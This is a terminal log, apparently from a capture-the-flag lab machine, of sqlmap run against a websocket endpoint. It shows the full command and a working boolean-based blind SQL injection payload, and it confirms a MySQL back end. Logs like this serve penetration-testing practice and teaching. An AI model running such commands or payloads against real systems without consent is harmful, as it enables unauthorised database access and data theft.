 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'ws://soc-player.soccer.htb:9091/' --data '{"id":"*"}' --technique=B --risk 3 --level 5 --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.11#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:27:53 /2025-01-07/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[00:27:54] [INFO] testing connection to the target URL
[00:27:57] [INFO] testing if the target URL content is stable
[00:27:57] [INFO] target URL content is stable
[00:27:57] [INFO] testing if (custom) POST parameter 'JSON #1*' is dynamic
[00:27:57] [WARNING] (custom) POST parameter 'JSON #1*' does not appear to be dynamic
[00:27:57] [WARNING] heuristic (basic) test shows that (custom) POST parameter 'JSON #1*' might not be injectable
[00:27:57] [INFO] testing for SQL injection on (custom) POST parameter 'JSON #1*'
[00:27:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:28:06] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[00:28:09] [INFO] (custom) POST parameter 'JSON #1*' appears to be 'OR boolean-based blind - WHERE or HAVING clause' injectable
[00:28:11] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
[00:28:11] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
[00:28:11] [INFO] checking if the injection point on (custom) POST parameter 'JSON #1*' is a false positive
(custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 117 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: {"id":"-5916 OR 3650=3650"}
---
[00:28:14] [INFO] testing MySQL
[00:28:14] [INFO] confirming MySQL
[00:28:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 8.0.0
[00:28:14] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/soc-player.soccer.htb'
[*] ending @ 00:28:14 /2025-01-07/